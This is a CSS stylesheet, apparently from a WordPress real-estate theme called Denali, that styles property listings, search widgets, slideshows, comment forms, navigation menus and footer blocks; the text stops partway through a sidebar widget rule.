ul.wpp_google_maps_infobox .wpp_google_maps_attribute_row span.value {
  margin-right:0;
  width:auto;
}

.wpp_google_maps_attribute_row_property_title a {
  text-decoration: none;
  border-bottom: 0px;
}

#body_container .entry-content iframe {
border:9px solid #F5F5F5;
}

#body_container .entry-content .properties_pagination ul li {
list-style:none;
clear:none;
display:inline;
background:transparent;
margin-top:0;
padding:0;
}


#body_container .wpp_slideshow_global_wrapper.includes_search_form {
  width: 654px;
  margin-left: 11px;
}

#body_container .wpp_property_header_area .wpp_header_property_widget {
  display: table-cell;
  padding: 5px;
  vertical-align: top;
}

.wpp_property_header_area,
.wpp_slideshow_global_wrapper {
  clear: both;
  margin: auto;
  overflow: hidden;
  position: static;
}

.sld-flexible.wpp_property_header_widget_wrapper {
  padding: 3px 0;
}


#body_container .wpp_slideshow_global_wrapper {
  width: 926px;
}


#body_container .includes_search_form .wpp_slideshow_global_wrapper,
#body_container .includes_search_form .wpp_slideshow_global_wrapper .nivoSlider {
  width: 654px !important;
}

.dropshadow {
-moz-box-shadow:0 0 7px #BBC68B;
-webkit-box-shadow:0 0 7px #BBC68B;
box-shadow:0 0 7px #BBC68B;
}

#body_container .super_map_list {
overflow-y:auto;
}

#no_properties {
background:none repeat scroll 0 0 #7B7B7B;
color:#FFF;
padding:10px;
}

.nivo-caption {
-webkit-border-top-left-radius:7px;
-webkit-border-top-right-radius:7px;
-moz-border-radius-topleft:7px;
-moz-border-radius-topright:7px;
border-top-left-radius:7px;
border-top-right-radius:7px;
background:url(img/75p_white.png) repeat scroll 0 0 transparent;
bottom:0;
color:#000;
font-size:2em;
height:77px;
position:absolute;
top:10px;
left:4px;
right:18px;
width:auto;
/*width:97%;*/
z-index:89;
padding:4px;
}

.property_title_wrapper {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 5px;
  margin-bottom: 15px;
}
.property_content .entry-subtitle {
  color:#565656;
  font-size:1.3em;
  line-height: 1.5em;
  font-weight:400;
  letter-spacing:.5px;
}

.property_title_wrapper .wpp_pdf_link,
h3.entry-subtitle .wpp_pdf_link {
    background: url("img/pdf-icon.png") no-repeat scroll 6px center #F2F2F2;
    border: 1px solid #D2D2D2;
    padding: 0 6px 0 28px;
    text-decoration: none;  
    white-space: nowrap;
    color: inherit;
}
/*

.sidebar .property_widget_block p.title {
  margin-bottom:5px;
  position:relative;
  top:3px;
  width: 270px;
}*/

.sidebar .property_widget_block .wpp_widget_attribute_list {
  margin-bottom: 5px;
}

#body_container .entry-content .wpp_shortcode_search {
-webkit-border-radius:7px;
-moz-border-radius:7px;
border-radius:7px;
background:none repeat scroll 0 0 #FBFAF5;
border:6px solid #F4F4EA;
overflow:auto;
margin:10px 0;
padding:0;
}

#body_container .entry-content .wpp_shortcode_search form {
overflow:auto;
padding:16px;
}

#body_container .entry-content .wpp_shortcode_search ul li {
background:transparent;
float:left;
display:inline;
margin:0 10px 10px;
padding:0;
}

#body_container .entry-content .wpp_shortcode_search ul li.submit {
display:block;
float:right;
clear:both;
position:inherit;
margin:0;
}

.textwidget, .textwidget p {
  line-height: 1.8em;
}

.textwidget a:hover, .textwidget p a:hover {
  text-decoration: none;
}

.textwidget a, 
.textwidget p a {
  color: #991A1C;
  border-bottom: 1px dotted;
}

.textwidget a.property_overview_thumb {
  border-bottom: none;
}

#body_container .entry-content .wpp_shortcode_search ul li label {
width:100%;
text-align:left;
margin-right:10px;
margin-top:1px;
}

#content .wpp_shortcode_search ul label {
float:none;
}

#content .wpp_shortcode_search li.wpp_search_group {
float:none !important; /* IE7 */
}

#content .wpp_shortcode_search li.wpp_search_group ul li.wpp_search_form_element {
/*height:56px;*/
}

#body_container .entry-content .wpp_shortcode_search select {
min-width:90px;
}

#body_container .entry-content .wpp_shortcode_search input[type=checkbox] {
margin-top:8px;
}

#body_container .entry-content .wpp_shortcode_search input[type=text] {
width:90px;
}

.properties-handling {
overflow:hidden;
/*overflow:auto;*/
clear:both;
}

.wpp_row_view {
margin-bottom:5px;
margin-top:0;
}

.wpp_gallery_widget img.wpp_gallery_widget_image {
  border:1px solid #EBEBEB;
  margin:0 9px 9px 0;
  max-width: 100%;
}

.entry-content ul.wpp_featured_properties_shortcode {
  list-style-type:none; 
  margin-left: 3px; /* compensate for dropshadow of child elements */
}

#body_container .entry-content ul.wpp_featured_properties_shortcode ul {
list-style-type:none;
margin:0;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode .featured_property_thumbnail img {
border:7px solid #E7E7E7;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode li {
background:transparent;
padding:0;
}

.entry-content ul.wpp_featured_properties_shortcode li.shortcode_featured_properties {

  margin:0 10px 10px 0;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode ul.shortcode_featured_properties {
margin:0 3px 9px 4px;
padding:0;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode ul.shortcode_featured_properties li {
clear: both;
list-style:none;
margin:0;
padding:0;
}

#body_container .entry-content ul.wpp_featured_properties_shortcode ul.shortcode_featured_properties li dl {
padding:4px;
}

.home .sticky {
background:none repeat scroll 0 0 #FCFCFC;
border:none;
padding:5px 13px;
}

.denali_contact_form_validation_error,
.header_contact_section .wp_crm_input_error {
border:1px solid red !important;
background:#ffeaea;
}

.wp_crm_form_response {
float:left;
}
.wp_crm_submit_row .wp_crm_input_wrapper {
float:right;
}

.header_contact_section .wp_crm_error_messages {
display:none;
}
.header_contact_section .wp_crm_response_text.failure {
display:none !important;
}

.page #comments {
margin-top:40px;
}

#comments .navigation {
padding:0 0 18px;
}

#body_container #respond h3,h3#comments-title,h3#reply-title {
color:#000;
font-size:1.4em;
font-weight:400;
margin:0;
}

h3#comments-title {
padding:24px 0;
}

.commentlist li.comment {
border-top:10px solid #F7F7F7;
border-right:10px solid #F7F7F7;
border-left:10px solid #F7F7F7;
border-bottom:10px solid #F7F7F7;
line-height:24px;
position:relative;
background:none repeat scroll 0 0 #F7F7F7;
margin:0 0 24px;
padding:0 0 0 10px;
}

#body_container .commentlist li.comment .vcard img.avatar {
margin-right:10px;
}

.commentlist li:last-child {
margin-bottom:0;
border-bottom:10px solid #F7F7F7;
}

.comment-body {
padding-right:5px;

font-size:13px;
}

#comments .comment-body ul,#comments .comment-body ol {
margin-bottom:18px;
}

#comments .comment-body p:last-child {
margin-bottom:6px;
}

.commentlist ol {
list-style:decimal;
}

.commentlist .avatar {
position:relative;
top:4px;
float:left;
border:2px solid #D3D3D3;
}

.comment-author cite {
color:#000;
font-style:normal;
font-weight:700;
}

.comment-author cite a {
color:#000;
border-bottom:1px dotted;
text-decoration:none;
}

.comment-meta {
font-size:12px;
border-bottom:1px dotted #D3D3D3;
padding-bottom:5px;
margin:0 0 18px;
}

.comment-meta a:link,.comment-meta a:visited {
color:#888;
text-decoration:none;
}

.reply {
font-size:12px;
padding:0 0 24px;
}

.reply a,a.comment-edit-link {
color:#888;
}

#comments .pingback {
border-bottom:1px solid #e7e7e7;
margin-bottom:18px;
padding-bottom:18px;
}

.commentlist li.comment+li.pingback {
margin-top:-6px;
}

#comments .pingback p {
color:#888;
display:block;
font-size:12px;
line-height:18px;
margin:0;
}

#comments .pingback .url {
font-size:13px;
font-style:italic;
}

input[type=submit] {
background:url(colors/blue/spriteblue-blue.png) no-repeat scroll 0 0 transparent;
border:medium none;
color:#424242;
cursor:pointer;
font-size:14px;
height:27px;
margin-top:10px;
text-align:center;
width:150px;
padding:0 6px 0 15px;
}

.denali-button {
display:block;
background:url(img/sprite.png) no-repeat scroll -24px 0 transparent;
border:medium none;
color:#424242 !important;
cursor:pointer;
font-size:14px;
height:27px;
line-height:27px;
margin-top:10px;
text-align:center;
width:120px;
padding:0 6px;
text-decoration:none !important;
}

.#respond {
border-top:1px solid #e7e7e7;
overflow:hidden;
position:relative;
margin:24px 0;
}

.denali_skin_default {

}

#respond {
  background-color:#EFEFEF;
  border:1px solid #D6D6D6;
  clear:both;
  margin:50px 0 15px;
  padding:15px;
}

#respond .comment-notes {
margin-bottom:1em;
}

.form-allowed-tags {
line-height:1em;
}

.children #respond {
margin:0 48px 0 0;
}

#comments-list #respond {
margin:0 0 18px;
}

.comment-reply-link {
background-color:grey;
-moz-border-radius:5px;
-webkit-border-radius:5px;
border-radius:5px;
color:#FFF!important;
text-decoration:none!important;
padding:5px;
}

#cancel-comment-reply-link {
font-size:12px;
font-weight:400;
line-height:18px;
}

#respond .required {
color:#AA695F;
font-weight:700;
left:4px;
position:relative;
top:3px;
}

#respond #commentform label,
#respond .wp_crm_input_label {
color:#888;
float:left;
font-size:12px;
text-align:left;
}

#respond #commentform,
#respond form.wp_crm_contact_form {
max-width:600px;
margin-top:15px;
}

#respond #commentform p {
overflow:auto;
}

#respond #commentform input[type=text] {
width:350px;
float:right;
margin:0 0 9px;
}

#respond #commentform select {
width:361px;
float:right;
margin:0 0 9px;
}

#respond textarea {
width:98%;
float:right;
}

#respond input#submit {
font-size:14px;
padding-bottom:4px;
padding-left:30px;
padding-right:10px;
width:155px;
float:right;
}

#respond .form-allowed-tags {
color:#888;
font-size:12px;
line-height:18px;
}

#respond .wp_crm_input_wrap textarea {
  float:none;
}
#respond .wp_crm_checkbox_list li {
  float:left;
  margin-bottom:10px;
}
#respond .wp_crm_input_wrapper {
  padding-left:170px;
}
#respond .wp_crm_message_field .wp_crm_input_wrapper {
  padding-left:0;
}
#respond .wp_crm_response_text {
  border: 1px solid #D6D6D6;
  clear: both;
  margin: 15px 0;
  padding: 15px;
  background: #ffffff;
}

#respond .wp_crm_submit_row {
  text-align:right;
}

#wp-calendar caption {
color:#222;
font-size:14px;
font-weight:700;
padding-bottom:4px;
text-align:left;
}

#wp-calendar tbody {
color:#aaa;
}

#wp-calendar tbody td {
background:#f5f5f5;
border:1px solid #fff;
text-align:center;
padding:8px 0;
}

.widget_rss .widget-title img {
width:11px;
height:11px;
}

.sidebar .property_widget_block {
width:auto!important;
}

.property_widget_block p.title {
width:inherit;
}

.sidebar .wpp_search_attribute_type_multi_checkbox {
  overflow: auto;
  clear: both;
}

.sidebar .wpp_search_attribute_type_multi_checkbox .wpp_search_attribute_wrap {
  margin-left: 110px;
}
.sidebar .wpp_search_properties_widget .wpp_search_elements .wpp_search_attribute_type_multi_checkbox li label {
  float:none;
}

.wpp_search_elements select option {
padding:2px 5px;
}

.header_dropdown_div {
width:990px;
margin:0 auto;
}

.header_dropdown_div .continfo,
.header_dropdown_div .form {
  margin:10px 0;
  padding:15px;
}

.header_dropdown_div .form {
  margin-left:10px;
  float:left;
  width:476px;
  background:#668BA5;
  padding-left:20px!important;
}

.header_contact_section .wp_crm_contact_form .wp_crm_form_element {
margin-bottom: 10px;
}

.header_contact_section .wp_crm_contact_form .wp_crm_input_label {
font-weight: bold;
text-align: right;
margin-right: 20px;
font-size: 16px;
}

.header_contact_section .wp_crm_contact_form li label {
float: left;
clear: left;
width: 200px;
font-family: "Droid Sans";
}

.header_contact_section .wp_crm_contact_form  .wp_crm_checkbox_list {
padding:0 0 0 220px;
}
.header_contact_section .wp_crm_contact_form  .wp_crm_checkbox_list label {
 float:none;
}

.header_contact_section .wp_crm_contact_form  textarea{
width: 350px;
margin-left: 40px
}

* {
margin:0;
padding:0;
}

html,body {
  height:100%;
  width: 100%;
}

h2.home_post_title {
  color:#ad907c;
  font-size:22px;
  text-transform:uppercase;
  margin-bottom:10px;
}

div.home_post_content {
margin-bottom:0;
width:100%;
}

div.mid {
  position:relative;
  padding:50px 0 25px;
  min-height: 60px;
}

.logo a {
  height:43px;
  width:650px;
  display:inline-block;
  text-decoration:none;
}

.logo a:hover {
  text-decoration:none;
}

.custom_logo a {
  display: block;
}

.custom_logo img {
  max-height:100px;
  display:inline-block;
}

.header_business_card {
  font-size:14px;
  color:#626262;
  float:right;
  margin-right:8px;
  margin-top:15px;
}

.header_business_card .phone,.header_business_card .address {
clear:both;
display:block;
text-align:right;
}

.header_business_card .address {
font-size:.9em;
}

.header_business_card .phone span {
  font-size:28px;
  color:#424242;
}


.container {
  background:#FFFFFF;
  padding: 15px 5px;
  
  position:relative;
  z-index:9;
  
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  
}

.container .mid {
background:#fff;
padding:10px 0;
}

.container .midd #container .property_map_wrapper {
border:10px solid #F2F1EB;
-webkit-border-radius:7px;
-moz-border-radius:7px;
border-radius:7px;
margin-top:30px;
}

.container .midd .center {
margin:21px;
}

.main-nav {
  background:url(img/sprite.png) no-repeat 0 -586px;
  height:47px;
  z-index:100;
  position:relative;
  margin-bottom: 10px;
}

.main-nav li {
  margin-bottom:10px;
  float:left;
  z-index:100;
  position:relative;
  background:url(img/menu_sep.png) no-repeat;
  white-space: nowrap;
}


.main-nav li a span.link_text {
  line-height: 40px;
}

.main-nav li a {
  display:block;
  color:#FFF;
  text-transform:uppercase;
  margin:-11px 6px 0;
  padding:0;
}

/* Dropdown style of currently selected / active navigation menu */
.main-nav li.current-menu-ancestor ul.children,
.main-nav li.current-menu-ancestor ul.sub-menu,
.main-nav li.current_page_ancestor ul.children,
.main-nav li.current_page_ancestor ul.sub-menu {
  background:#E0DBCE;
  border-top: 1px solid #D6D0C2;
}

.main-nav ul.children,
.main-nav ul.sub-menu {
  display:none;
  position:absolute;
  top:46px;
  left:0;
  z-index:999999;
  margin-left:11px;
  border-top: 1px solid #AB8E78;
  background: none repeat scroll 0 0 #B69A84;

  box-shadow: 0 7px 7px #3D3D3D;
  -moz-box-shadow: 0 7px 7px #3D3D3D;
  -webkit-box-shadow: 0 7px 7px #3D3D3D;

  border-radius:0 0 5px 5px;

  -moz-border-radius:0 0 5px 5px;
  -webkit-border-radius:0 0 5px 5px;
}

.main-nav .current_page_item ul.children,
.main-nav .current-menu-item ul.sub-menu {
  background:#e6e3d2;
  border-color: #C6BCB5;
}

.main-nav ul.children .current_page_item a {
  color:#000;
}

.main-nav ul.children li,
.main-nav ul.sub-menu li {
  background: transparent;
  float: none;
}


.main-nav ul.children li.page_item a,
.main-nav ul.sub-menu li.menu-item a {
  text-transform:none;
  height:auto;
  margin:10px;
  padding: 5px 0;
}

/* Sub Menu of Tab, must cancel out any highlighted colors that are inherited when top nav is selected */
.main-nav ul.children li.page_item a:hover span,
.main-nav ul.sub-menu li.menu-item a:hover span {
  color:#FFFAE7;
  background: transparent;
}
 


.main-nav ul.children li span.menu,
.main-nav ul.children li span.menu .link_text,
.main-nav ul.sub-menu li span.menu,
.main-nav ul.sub-menu li span.menu .link_text {
  background: transparent;
}


.main-nav ul.children li span,
.main-nav ul.sub-menu li span {
    background: transparent;
    height: 1em;
    line-height: 1em;
    margin: 0;
    padding: 0;
    min-width: 150px;
}

.main-nav li span.menu {
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  border-radius:5px;
  z-index:15;
  display:block;
  height: 45px;
  margin: 7px 5px 0;
  padding: 5px 10px;
  top:5px;
}

.main-nav li:hover span.menu {
  background:#987965;
}

/* Highlighted styles of the current page, or it's parent nav menu item */
.main-nav li.current-menu-ancestor:hover span.menu,
.main-nav li.current-menu-ancestor span.menu,
.main-nav li.current_page_ancestor:hover span.menu,
.main-nav li.current_page_ancestor span.menu,
.main-nav li.current_page_item span.menu, 
.main-nav li.current-menu-item span.menu {
  background: #E0DBCE;
}

.main-nav li.current_page_item span.menu span.link_text, 
.main-nav li.current-menu-item span.menu span.link_text {
  color: #000;
}

/* Highlighted styles of the text of the current page, or it's parent nav menu item */
.main-nav li.current-menu-parent span.menu span.link_text,
.main-nav li.current-menu-ancestor span.menu span.link_text,
.main-nav li.current_page_item span.menu span.link_text,
.main-nav li.current-menu-item span.menu span.link_text {
  position:static;
  /*color:#545046;*/
}

/* Highlighted styles of the text of the current page, when it is part of active parent */
.main-nav li.current-menu-parent ul.sub-menu a:hover span,
.main-nav li.current-menu-ancestor ul.sub-menu a:hover span,
.main-nav li.current_page_item ul.sub-menu a:hover span,
.main-nav li.current-menu-item ul.sub-menu a:hover span{
  color: #662D1F;
}

.main-nav li.current-menu-ancestor span.menu a,.main-nav li.current_page_item span.menu a,.main-nav li.current-menu-item span.menu a {
margin-top:7px;
color:#424242;
}

ul.header-sub-menu {
  background-color:#987965;
  padding-top:5px;
  border-radius:5px;
  -moz-border-radius:5px;
  -webkit-border-radius:5px;
  display:block;
  margin-bottom:10px;
  height:25px;
}

ul.header-sub-menu .menu-item {
  border-radius:5px;
  -moz-border-radius:5px;
  -webkit-border-radius:5px;
  float:left;
  margin:0;
  padding:2px 10px;
}

ul.header-sub-menu .menu-item:hover,
ul.header-sub-menu .current_page_item {
  background-color:#775F50;
}

.main-nav li.current_page_item:hover span.menu a,.main-nav li.current-menu-item:hover span.menu a {
margin-top:7px;
color:#424242;
padding:15px 6px;
}

.main-nav li:hover span.menu a {
padding:5px 20px 0;
}


.footer-nav {
background:url(img/sprite.png) no-repeat 0 -471px;
height:47px;
width:951px;
overflow:hidden;
margin:0 auto;
}

.footer-nav li {
float:left;
background:url(img/menu_sep.png) no-repeat;
}

.footer-nav li span.menu {
display:inline-block;
position:relative;
margin:7px 10px;
}

.footer-nav li a {
  display:block;
  color:#fff;
  height:12px;
  padding:10px 15px;
}

.footer-nav li:hover span.menu a {
margin-top:7px;

padding-top:3px;
}

.footer-nav li.current_page_item span.menu a {
font-weight:700;
margin-top:7px;
padding-top:3px;
}

.blogroll li a, .wpp_widget ul li a {
color: black;
}

.slide .slid {
background:url(img/slide.png) no-repeat;
height:257px;
width:656px;
position:absolute;
top:-5px;
left:-2px;
z-index:99;
}
.sld-flexible-wrapper.overlay_search_form {
  min-height:300px;
}
.sld-flexible {
  padding: 0; 
  background:#E1DDD0;
  position:relative;
  margin:3px auto 15px auto;
}

.sld-flexible.denali_default_header_image {

}

.sld-flexible.wpp_global_slideshow {

}

.sld-flexible.wpp_single_slideshow {

}

.sld-flexible.static_header_image {
  padding-top: 10px;
  padding-bottom: 10px 
}

.sld-flexible.overlay_search_form {

}

.sld-flexible .sld-top {
  background:url(img/sprite.png) no-repeat scroll 0 -1250px transparent;
  height:6px;
  position:absolute;
  top:0;
  left:0;
  z-index:99;
}

.sld-flexible .sld-bottom {
  background:url(img/sprite.png) no-repeat scroll 0 -1257px transparent;
  height:7px;
  position:absolute;
  bottom:0;
  left:0;
  z-index:99;
}

/* Should be rarely used, so specific styles are okay */
.sld-flexible.denali_default_header_image  {
  width: 950px;
  background: transparent;
  border: 1px solid #CFCFCF;
  height: 250px;
  overflow: hidden;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;  
}

.sld-flexible.denali_default_header_image  .sld-top,
.sld-flexible.denali_default_header_image  .sld-bottom {
  display:none;
}

.sld-flexible.denali_default_header_image  .image_wrapper {
  width: auto;
}

.sld-flexible .image_wrapper {
}

.footer {
  background:#b79c85;
  border-bottom:6px solid #927360;
  border-top:5px solid #927360;
  width:100%;
  margin-top:-63px;
  padding-top:63px;
  position:relative;
  font-size:14px;
}

.footer .inner_footer {
  overflow: auto;
  min-height:156px;
  color:#fff;
  position:relative;
  padding-bottom:8px;
}

.foot_far_right li.bottom_right_icons {
  overflow:auto;
  text-align:right;
  margin-bottom:10px;
}

.foot_far_right li.bottom_right_icons img.denali_social_link {
  margin-right: 3px;
}

.foot_explore {
  background:#A78975;
  float:left;
  width:409px;
  margin-left:7px;
  -moz-border-radius:3px;
  -webkit-border-radius:3px;
  border-radius:3px;
  padding:10px 15px;
}

.foot_explore.big {
  width:650px;
}


.foot_far_right {
  float:right;
  width:280px;
  text-align: right;
  overflow: hidden;
}


.foot_far_right li.footer_phone {
  color: #FFFFFF;
  font-size: 2.5em;
  line-height: 1.2em;
}

.foot_far_right li.site_description {
  color: #755242;
  padding: 10px 0;
}

 
.equal_housing_icon {
  background:url(img/sprite.png) no-repeat scroll 0 -1200px transparent;
  display:block;
  float:right;
  height:40px;
  width:159px;
}

 
.footer div span.copy {
  -webkit-border-top-left-radius:5px;
  -webkit-border-top-right-radius:5px;
  -moz-border-radius-topleft:5px;
  -moz-border-radius-topright:5px;
  border-top-left-radius:5px;
  border-top-right-radius:5px;
  background:#927360;
  position:absolute;
  width:260px;
  right: 7px;
  bottom: 0px;
  text-align:center;
  display:block;
  font-size: 1em;
  max-height:3em;
  overflow:hidden;
  padding:10px 7px 5px;
}

.footer div span.copy .left_top {
  background:url(img/sprite.png) no-repeat 0 -37px;
  width:4px;
  height:4px;
  left:0;
  position:absolute;
  top:0;
  display:block;
}

.footer div span.copy .right_top {
background:url(img/sprite.png) no-repeat 0 -51px;
width:4px;
height:4px;
right:0;
position:absolute;
top:0;
display:block;
}


.footer div .foot_last_list {
  -webkit-border-radius:10px;
  -moz-border-radius:10px;
  border-radius:10px;
  
  background-color: #C2AA95;
  width:194px;
  height:223px;
  float:left;
  
  overflow:hidden;
  padding:10px 15px;
  
  color: #594B41;
}

.footer div .foot_last_list .denali_widget .property_widget_block {
  clear:none!important;
  margin-right:5px;
  margin-bottom:2px;
}
.footer .foot_last_list .denali_widget li {
  border-bottom: none;
}

.footer .foot_last_list .denali_widget li span,
.footer ul.wpp_widget_attribute_list li span.attribute {
  color: #7B6252;
}

.properties_sorter select {
padding:0;
}

.footer div .foot_last_list img {
border:2px solid #efebe1;
}

.footer div .foot_last_list .property_widget_block {
float:left;
display:inline-block;
padding:0;
}



.foot_last_list .widgettitle,
.foot_explore .explore_block_title {
  font-size:1.4em;
  color:#424242;
  min-height:1.2em;
  max-height:2em;
  margin-bottom:5px;
  overflow:hidden;
}

.foot_explore ul {
  float:left;
  width:45%;
  margin-bottom: 10px;
}

.foot_explore ul li a {
  color:#fff;
}

.foot_left {
  float:left;
  width:670px;
}

.entry-content .wp-post-image {
float:left;
padding-right:20px;
padding-bottom:15px;
}

#global_property_search_home {
  background:url(img/sprite.png) no-repeat 0 -118px;
  height:304px;
  width:288px;
  padding-left:12px;
  position:absolute;
  right:21px;
  overflow:hidden;
  top:-8px;
  z-index:99;
  color:#ffffff;
}
#global_property_search_home .clearfix {
  display:block;
}
#global_property_search_home .wpp_search_group_title{
  color: #FFF;
    margin-left: 10px;
}

#global_property_search_home h5 {
  font-size:18px;
  color:#fff;
  text-transform:uppercase;
  margin:20px 0 18px 70px;
}

#global_property_search_home ul.wpp_search_elements {
  width:267px;
  overflow: hidden !important;
  margin:0;
  height:210px;
}

#global_property_search_home li.wpp_search_form_element ul {
  height: auto;
}

#global_property_search_home ul li {
  margin:0 0 10px 0;
  padding:0 0 0 16px;
}
#global_property_search_home ul li ul.wpp_multi_checkbox li  {
  margin-bottom: 0;
}

#global_property_search_home label {
  color: #FFFFFF;
  display: block;
  font-size: 14px;
  margin-bottom: 9px;
  width: 100%;
}

#global_property_search_home .wpp_search_properties_widget {height:290px;}
#global_property_search_home .wpp_search_properties_widget input[type=text] {width:215px;}
#global_property_search_home .wpp_search_properties_widget select {width:222px;padding:2px;}

#global_property_search_home .wpp_search_properties_widget input[type=text].wpp_search_input_field_min,
#global_property_search_home .wpp_search_properties_widget input[type=text].wpp_search_input_field_max,
#global_property_search_home .wpp_search_properties_widget select.wpp_search_input_field_min,
#global_property_search_home .wpp_search_properties_widget select.wpp_search_input_field_max {
width:95px;
}

#global_property_search_home .wpp_search_attribute_type_checkbox label {
  width:auto;
}
#global_property_search_home .wpp_search_attribute_type_checkbox .wpp_search_attribute_wrap {
  float:left;
  margin: 2px 0 0 6px;
}

.wpp_search_attribute_type_checkbox .wpp_search_attribute_wrap {
clear:none !important;
float:left;
}

.header_dropdown_div .wpp_search_attribute_type_checkbox .wpp_search_attribute_wrap {
clear: none !important;
/*float: right;*/
margin: 0px;
padding: 2px 0 0 0;
}

.slide .wpp_search_properties_widget .wpp_search_button {
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
background:url(img/sprite.png) no-repeat 0 -432px;
border:none;
cursor:pointer;
height:29px;
display:block;
width:146px;
float:right;
}

#global_property_search_home .wpp_search_properties_widget .submit {
position:absolute;
right:15px;
bottom:3px;
}


#body_container .entry-content sup,#body_container .entry-content sub {
font-size:10px;
height:0;
line-height:1;
position:relative;
vertical-align:baseline;
}

#body_container .entry-content sup {
bottom:1ex;
}

#body_container .entry-content sub {
top:.5ex;
}

#body_container .entry-content abbr,acronym {
border-bottom-color:#666;
border-bottom-style:dotted;
border-bottom-width:1px;
cursor:help;
}

#body_container .entry-content code {
  text-align:left;
  background:none repeat scroll 0 0 #F7FBE6;
  border:1px solid #E8E8D8;
  display:block;
  margin:20px 0;
  padding:3px 9px;
}

.entry-content ul.wpp_overview_data {
  clear:both;
  list-style-type:none;
  margin-left:0;
  margin-bottom:0;
}

.entry-content div.child_properties {
  margin-top:0;
  padding-top: 0;
  padding-left: 5px;
}

.entry-content ul.wpp_overview_data_detail,
.denali_widget_area_tabs ul.wpp_overview_data_detail{
  padding-top: 7px;
  margin-top: 5px;
  margin-bottom: 10px;
  clear: both;
  border-top:1px solid #E1E1E1;
}

.property_div.wpp_no_image  ul.wpp_overview_data_detail  {
  margin-left: 7px;
}

.property_div.wpp_no_image  div.wpp_overview_right_column {
  
}

.entry-content ul.wpp_overview_data_detail li.property_post_content,
.denali_widget_area_tabs ul.wpp_overview_data_detail li.property_post_content{
  padding-top: 10px;
  padding-left: 5px;
}

.entry-content ul.wpp_overview_data_detail li {
  list-style:none;
  list-style-image: none;
  margin:0;
  padding:0;
}

body.single-post  .entry-content ul li {
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  border-radius:4px;
  line-height:1.6em;
  list-style:inside url(img/arrow.gif);
  margin-top:10px;
  padding:0 7px 0 20px;
}

#body_container .categories {
  float:left;
  margin-left:25px;
  margin-top:20px;
  width:610px;
}

/* Horizontal Widget Area on property pages - adjust to line up with left content area */
body.single-property  .content_horizontal_widget {
  
}

.content_horizontal_widget {
  padding-top: 10px;
  width:100%;
  
  /* To complensate for the large bottom margins on the widgets on the inside */
  display: block;
  margin-bottom: -10px;
}

.content_horizontal_widget ul {
  list-style-type: none;
}

.content_horizontal_widget .widget_rss ul,
.content_horizontal_widget .widget_text .textwidget{
  padding: 0 15px 15px;
}

.content_horizontal_widget .widget_text .textwidget ul li p {
  padding: 5px;
}

.content_horizontal_widget .widget_agentwidget .wpp_agent_info_single_wrapper{
  padding: 0px 10px;
}

.content_horizontal_widget .denali_widget {
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  background:none repeat scroll 0 0 #F2F1EB;
  border:1px solid #E8E8E8;
  position:relative;
  margin-bottom:25px; /* Exceptoin to bottom-distance rule due to the special placement of widget title */
  width: 100%; /* Added to fill up home page */
}

.main .content_horizontal_widget .denali_widget h1 {
  text-align: left;
  margin-top: 10px;
  }

.main .content_horizontal_widget h2 {
  background: url("img/sprite.png") no-repeat scroll 0 -65px transparent;
  color: #FFFFFF;
  height: 36px;
  line-height:36px;
  letter-spacing: -1px;
  margin: 0 0 0 14px;
  overflow: hidden;
  padding: 0 5px 0 22px;
  position: relative;
  text-align: left;
  text-transform: uppercase;
  top: -8px;
  width: 185px;
}

.main .content_horizontal_widget .property_widget_block {
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  float:left;
  clear:none!important;
  background:none repeat scroll 0 0 #FFF;
  border:1px solid #EBE9E4;
  color:#989898;
  margin-bottom:9px;
  margin-left:6px;
  text-align:center;
  padding:5px;
}
.property_widget_block {
  padding-top:20px;
  overflow:hidden;
}

.content_horizontal_widget .sidebar_gallery_item {
  color:#989898;
  margin-bottom:9px;
  margin-left:6px;
  display:inline-block;
  text-align:center;
  padding:5px;
}

.content_horizontal_widget  ul.wpp_widget_attribute_list li {
  text-align:center;
  border:0;
}

.content_horizontal_widget  ul.wpp_widget_attribute_list li span {
  float:none;
  display:inline;
  margin:0;
  padding:0;
}


#body_container .main .content_horizontal_widget .property_widget_block img {
  border:2px solid #F2F2F2;
}

#body_container .main .content_horizontal_widget .more {
text-align:right;
margin:5px 0;
}

#body_container .main .content_horizontal_widget .more a {
font-size:14px;
color:#ad907c;
text-decoration:underline;
background:url(img/more_info.png) no-repeat;
padding-left:17px;
}

.slide #slider img {
width:auto;
}

.slide .nivo-directionNav .nivo-prevNav,.slide .nivo-directionNav .nivo-nextNav {
width:38px;
height:70px;
top:auto;
bottom:16px;
margin-top: 50px;
z-index:99999;
}

.slide .nivo-directionNav .nivo-prevNav {
background:url(img/sprite.png) no-repeat 0 -751px!important;
}

.slide .nivo-directionNav .nivo-nextNav {
background:url(img/sprite.png) no-repeat 0 -671px!important;
right:27px!important;
}

.disbl {
border-top:6px solid #0d3055;
  background:#0d3055;
}

.disbl div.denali_widget {
width:1000px;
margin:0 auto;
padding:13px 0 0;
}

.disbl #div-3 {
position:relative;
padding:0;
}

.disbl #div-3 .denali_widget .property_widget_block,.disbl #div-3 .denali_widget .property_widget_block {
display:inline;
clear:none;
margin-right:10px;
margin-bottom:10px;
float:left;
border:10px solid #C9B4A0;
background:#C9B4A0;
}

.continfo {
  background:#668BA5;
  float:left;
  width:437px;
}

.continfo h5 {
color:#0D3055;
font-size:1.5em;
font-weight:700;
}

.continfo p {
font-size:14px;
color:#fff;
float:left;
text-align: justify;
line-height: 1.35em;
}

.continfo p .sena {
font-weight:700;
font-style:italic;
font-size:12px;
}

.continfo .denali_header_location_map {
  float:left;
  width:194px;
  height:160px;
  border:3px solid #699AC0;
  margin:5px 15px 0 0;
}

.continfo p.contact_info {
  float:left;
  width:194px;
  height:160px;
  margin:5px 15px 0 0;
}



.wpp_row_view ul.wpp_overview_data .property_tagline {
  border-bottom: 0;
}

.sidebar .widget-title,
.sidebar .widgettitle {
}

.sidebar .super_map {
  margin: 0;
}

.sidebar ul .wpp_widget,
.sidebar ul li.widget,
.sidebar .denali_widget {
